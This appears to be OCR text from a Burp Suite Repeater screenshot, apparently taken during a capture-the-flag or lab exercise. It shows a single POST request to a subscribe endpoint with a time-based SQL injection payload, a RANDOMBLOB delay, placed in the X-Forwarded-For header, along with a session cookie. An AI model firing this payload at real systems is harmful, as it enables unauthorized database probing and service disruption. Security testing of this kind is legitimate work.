 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens
4 × +
Send Cancel < > Target: http://159.65.20.166:3257
Request Response Inspector
Pretty Raw Hex \n
Request attributes
Request query parame
Request body parame
Request cookies
Request headers
1 POST /subscribe HTTP/1.1
2 Host: 159.65.20.166:32574
3 Content-Length : 28
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://159.65.20.166:32574
7 X-Forwarded-For : 192.168.1.1' AND
123=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(100 000000/2)))), 'comp@gmail.com')--a
8 Content-Type : application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://159.65.20.166:32574/
12 Accept-Encoding : gzip, deflate
13 Accept-Language : en-US,en;q=0.9
14 Cookie: session=
eyJhdXRoZW50aWNhdGlvbiI6InVzZXJkODY0RkVEMiJ9.ZYTZnQ.IFfiW2LTLJTO3rjsEMFOd7vkXEs
15 Connection : close
16
17 email=hackerga%40vietnam.com